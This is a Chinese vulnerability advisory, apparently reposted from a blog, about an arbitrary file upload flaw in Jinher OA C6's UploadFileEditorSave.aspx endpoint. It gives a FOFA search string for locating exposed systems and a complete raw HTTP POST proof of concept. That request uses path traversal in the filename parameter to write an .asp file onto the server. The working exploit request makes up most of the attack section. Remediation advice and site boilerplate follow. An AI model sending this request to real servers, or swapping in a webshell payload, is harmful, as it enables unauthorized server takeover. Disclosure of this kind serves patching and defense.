金和OA C6 UploadFileEditorSave.aspx 任意文件上传漏洞

发布时间:2024年01月06日

产品介绍

金和网络是专业信息化服务商,为城市监管部门提供了互联网+监管解决方案,为企事业单位提供组织协同OA系统开发平台,电子政务一体化平台,智慧电商平台等服务。

漏洞概述

金和 OA C6 uploadfileeditorsave接口处存在任意文件上传漏洞,攻击者可以通过构造特殊请求包上传恶意后门文件,从而获取服务器权限。

资产测绘

app=“Jinher-OA”

漏洞复现



POC如下:

POST /C6/Control/UploadFileEditorSave.aspx?filename=\....\....\C6\ilra9c2tw2.asp HTTP/1.1

Host: your_ip

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0

Connection: close

Content-Length: 187

Content-Type: multipart/form-data; boundary=----umvtqrw8etdtcatpd8vq

Accept-Encoding: gzip, deflate, br

------umvtqrw8etdtcatpd8vq

Content-Disposition: form-data; name="file"; filename="ilra9c2tw2.jpg"

Content-Type: image/png

<% response.write(333*2)%>

------umvtqrw8etdtcatpd8vq--



访问上传文件

修复建议

1、升级到安全版本

2、如非必要,禁止公网访问该系统。

3、设置白名单访问。

文章来源:https://blog.csdn.net/qq_36618918/article/details/135422099

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 数据分析:继loopy、卡皮巴拉后,小红书下个可爱“顶流”是?

- 如何提取3D动画中的模型---模大狮模型网

- 八个理由:从java8升级到Java17

- TreesVariety

- Redis 面试题 | 08.精选Redis高频面试题

- C++学习——构造函数

- Task.WaitAll和Task.WaitAny();

- RK进行快速单编kernel

- 扩散模型: Diffusion Model概念讲解

- 世微AP3266过EMC检测 大功率降压恒流IC线路图